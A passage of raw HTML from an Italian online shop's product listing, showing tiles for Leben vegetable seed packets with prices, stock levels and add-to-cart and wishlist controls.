class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html"><h6 itemprop="name">SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,68 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78995-medium_default/sementi-zucchetta-tromba-d-albenga-leben.jpg" alt="SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72812"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72812"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72812' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72812"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72812', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html"><h6>SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78995-home_default/sementi-zucchetta-tromba-d-albenga-leben.jpg" alt="SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html"><h6>SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">140elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72812"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72812"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72812' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72812"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72812', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78995-home_default/sementi-zucchetta-tromba-d-albenga-leben.jpg" alt = "SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72812-sementi-zucchetta-tromba-d-albenga-leben-8033993996212.html"><h6>SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA           LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI ZUCCHETTA TROMBA D&#039;ALBENGA</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">140elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72812"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72812"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72812' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72812"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72812', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72811" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78994-home_default/sementi-rapa-milano-colletto-viola-leben.jpg" alt="SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72811"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72811"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72811' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72811"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72811', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html"><h6 itemprop="name">SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,68 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78994-medium_default/sementi-rapa-milano-colletto-viola-leben.jpg" alt="SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72811"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72811"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72811' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72811"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72811', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html"><h6>SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="tv-product-price-info-box"></div></div></div><div class="tvproduct-wrapper list"><div class="tvproduct-image col-sm-4"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78994-home_default/sementi-rapa-milano-colletto-viola-leben.jpg" alt="SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="tvproductdescription-button-wrapper col-sm-8"><div class="product-description"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html"><h6>SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI RAPA MILANO COLLETTO VIOLA</div><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div><div class="Product-Comment-Stock clearfix"><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">160elementi</div></div></div></div></div><div class='tvall-product-btn-list'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72811"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72811"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72811' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72811"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72811', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div><div class="tvproduct-wrapper catelog"><div class="tvproduct-catalog-wrapper"><div class="tvproduct-image col-sm-12 col-md-3"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78994-home_default/sementi-rapa-milano-colletto-viola-leben.jpg" alt = "SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" loading="lazy" /></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul></div><div class="col-sm-12 col-md-3 tvcms-product-name-star"><div class="tvproduct-name"><div class="product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72811-sementi-rapa-milano-colletto-viola-leben-8033993995987.html"><h6>SEMENTI RAPA MILANO COLLETTO VIOLA           LEBEN</h6></a></div><div class="tvproduct-cat-name">Ferramenta</div></div><div class='tv-product-desc'>SEMENTI RAPA MILANO COLLETTO VIOLA</div><div class="tv-product-list"><div class="tv-indicator tv-bar tv-bar-sm tv-colors"><div class="tv-outer" data-toggle="tvtooltip" data-placement="top" data-html="true" title="<div class='text-center'>Stato delle scorte	: <b>Moderare	</b></div>" ><div class="tv-inner tv-lvl-3"></div></div><div class="tv-items">160elementi</div></div></div></div><div class="col-sm-12 col-md-3 tvproduct-catalog-price"><div class="tvall-product-star-icon"><div class="star_content"><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div><div class="tv-product-price"><div class="tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><span class="price">1,68 €</span><span class="sr-only">Prezzo</span></div></div></div></div><div class="col-sm-12 col-md-3 tv-product-catalog-btn"><div class='tvproduct-catalog-btn-wrapper'><div class='tv-product-cart-quentity-inner'><button class='tvproduct-cart-quentity-decrement'><i class="material-icons">remove</i></button><input type='text' class='tvproduct-cart-quentity' value='1'><button class='tvproduct-cart-quentity-increment'><i class="material-icons">add</i></button></div><div class="tvcatlog-button-wrapper"><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div><div class="tvproduct-quick-lable">Occhiata veloce</div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72811"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart " title="Aggiungi al carrello"  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i><span class="tvproduct-add-to-cart-label">Aggiungi al carrello </span></button></form></div><div class="tvcompare-wrapper product_id_72811"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72811' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72811"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72811', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div></div></div></div></div></article><article class="item  product-miniature js-product-miniature col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 tv-grid-list-wrapper-info-box tvall-product-wrapper-info-box" data-id-product="72810" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container">    <div class="tvproduct-wrapper grid"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html" class="thumbnail product-thumbnail" itemprop="url"><img src="https://shop.fulviapagliughi.it/78993-home_default/sementi-pomodoro-san-marzano-leben.jpg" alt="SEMENTI POMODORO SAN MARZANO                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="239" width="239" itemprop="image" loading="lazy"></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul class="tvproduct-flags tvproduct-sale-pack-wrapper"></ul><div class='tvproduct-hover-btn'><div class=" tvproduct-quick-btn"><a class="quick-view" href="#" data-link-action="quickview" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Occhiata veloce" data-original-title="Occhiata veloce"><div class="tvproduct-quick-icon"><i class="material-icons search">&#xE8B6;</i></div></a></div><div class="tvproduct-cart-btn"><form action="https://shop.fulviapagliughi.it/it/carrello" method="post"><input type="hidden" name="id_product" value="72810"><input type="hidden" name="qty" value="1"><input type="hidden" name="token" value="707476458b4a7fd85d2295f690f841b2"><button data-button-action="add-to-cart" type="submit" class="btn add-to-cart tvproduct-add-to-cart "  data-toggle="tvtooltip" data-placement="top" data-html="true" data-original-title="Aggiungi al carrello"><i class='material-icons add-cart'>&#xe8cc;</i><i class='material-icons out-of-stock hide'>&#xe611;</i></button></form></div><div class="tvcompare-wrapper product_id_72810"><div class="tvproduct-compare tvcmsproduct-compare-btn tvproduct-compare-icon" data-product-id='72810' data-comp-val='add' data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Compare"><i class='material-icons remove hide'>&#xe15c;</i><i class='material-icons add '>&#xe043;</i></div></div><div class="tvproduct-wishlist"><input type="hidden" class="wishlist_prod_id" value="72810"><a href="#" class="tvquick-view-popup-wishlist wishlist_button" onclick="WishlistCart('wishlist_block_list', 'add', '72810', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" data-toggle="tvtooltip" data-placement="top" data-html="true" title="Add To Wishlist"><div class="panel-product-line panel-product-actions tvproduct-wishlist-icon"><i class='material-icons'>&#xe87e;</i></div></a></div></div></div><div class="tvproduct-info-box-wrapper"><div class="product-description"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><div class="tvall-product-star-icon" itemprop="reviewCount" content='1'><div class="star_content" itemprop="ratingValue" content='1'><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div><div class="star"><i class='material-icons'>&#xe838;</i> </div></div></div></div><div class="tvproduct-name product-title"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html"><h6 itemprop="name">SEMENTI POMODORO SAN MARZANO                 LEBEN</h6></a></div><div class="tv-product-price tvproduct-name-price-wrapper"><div class="product-price-and-shipping"><meta itemprop="sku" content="1234" /><meta itemprop="mpn" content="1234" /><meta itemprop="brand" content="fashion" /><span class="price">1,56 €</span></div></div></div></div></div><div class="tvproduct-wrapper grid-2"><div class="tvproduct-image"><a href="https://shop.fulviapagliughi.it/it/ferramenta/72810-sementi-pomodoro-san-marzano-leben-8057438284740.html" class="thumbnail product-thumbnail"><img src="https://shop.fulviapagliughi.it/78993-medium_default/sementi-pomodoro-san-marzano-leben.jpg" alt="SEMENTI POMODORO SAN MARZANO                 LEBEN" class="tvproduct-defult-img tv-img-responsive" height="452" width="452" loading="lazy"/></a><ul class="tvproduct-flags tvproduct-online-new-wrapper"><li class="product-flag new">Nuovo</li></ul><ul 